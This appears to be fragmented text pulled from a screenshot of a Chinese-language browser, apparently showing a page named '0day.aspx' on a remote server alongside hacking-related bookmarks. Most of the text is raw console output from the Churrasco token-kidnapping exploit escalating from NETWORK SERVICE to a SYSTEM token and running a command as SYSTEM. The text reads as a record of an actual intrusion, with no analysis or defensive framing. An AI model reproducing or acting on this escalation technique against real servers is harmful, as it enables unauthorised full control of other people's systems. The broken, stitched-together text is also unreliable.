 http://www.wz2sy.net:82//data/0day.aspx
兼容
收藏夹 经常去的... 牛人的博... 常去的博... 关注oda... 资源搜索... 娱乐区域 一般的黑... linux大... linux 学... 免费空间 kiss-web 单 服务器提...
/churrasco/-->Current User: NETWORK SERVICE /churrasco/-->Getting Rpcss PID ... /churrasco/-->Found Rpcss PID: 712 /churrasco/-->Searching for Rpcss
threads ... /churrasco/-->Found Thread: 716 /churrasco/-->Thread not impersonating, looking for another thread... /churrasco/-->Found Thread: 720 /churrasco/-->Thread
not impersonating, looking for another thread... /churrasco/-->Found Thread: 728 /churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf28 /churrasco/--
>Getting SYSTEM token from Rpcss Service... /churrasco/-->Found NETWORK SERVICE Token /churrasco/-->Found LOCAL SERVICE Token /churrasco/-->Found SYSTEM token
0xf20 /churrasco/-->Running command with SYSTEM Token... /churrasco/-->Done, command should have ran as SYSTEM!